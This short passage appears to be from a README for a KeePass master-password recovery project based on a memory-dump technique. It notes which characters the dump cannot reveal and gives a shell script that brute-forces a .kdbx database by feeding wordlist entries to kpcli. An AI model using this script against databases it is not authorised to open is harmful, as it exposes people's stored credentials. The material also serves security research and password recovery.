 As a reminder, the first character cannot be found in the dump, and for the second the script will only give you a
few possibilities, in any case we recommend you to run the bruteforce on 2 chars with the script below
#!/bin/sh
# Usage: ./keepass-pwn.sh Database.kdbx wordlist.txt (wordlist with 2 char)
while read i
do
    echo "Using password: \"$i\""
    echo "$i" | kpcli --kdb=$1 && exit 0
done < $2
This script works very well in the case of a physical machine, for virtual machines it does not seem stable
Btw : the python script present in this project follows the reading of the following project:
https://github.com/vdohney/keepass-password-dumper